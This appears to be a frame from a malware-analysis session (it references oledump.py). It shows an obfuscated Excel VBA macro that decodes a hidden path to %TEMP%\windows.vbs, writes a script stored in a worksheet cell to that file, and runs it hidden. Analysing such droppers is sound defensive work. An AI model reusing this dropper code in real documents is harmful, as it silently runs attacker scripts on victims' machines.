 Sub sdfdfsdfdsf()
Dim iKJINJdg
iKJINJdg = StrReverse(Chr$(115) & Chr$(98) & Chr$(118) & Chr$(46) & Chr$(115) &
Chr$(119) & Chr$(111) & Chr$(100) & Chr$(110) & Chr$(105) & Chr$(119) & Chr$(92)
& Chr$(37) & Chr$(80) & Chr$(77) & Chr$(69) & Chr$(84) & Chr$(37))
'==================================================
Dim hgGVIKJ
Set hgGVIKJ = CreateObject("WScript.Shell")
iKJINJdg = hgGVIKJ.ExpandEnvironmentStrings(iKJINJdg)
Set s = CreateObject("ADODB.Stream")
s.Mode = 3
s.Type = 2
s.Open
s.WriteText Worksheets("Excel").Range("D20").Value
Call s.SaveToFile(iKJINJdg, 2)
hgGVIKJ.Run "wscript """ & iKJINJdg & """", 0, 0
End Sub
> oledump.py -p plugin_biff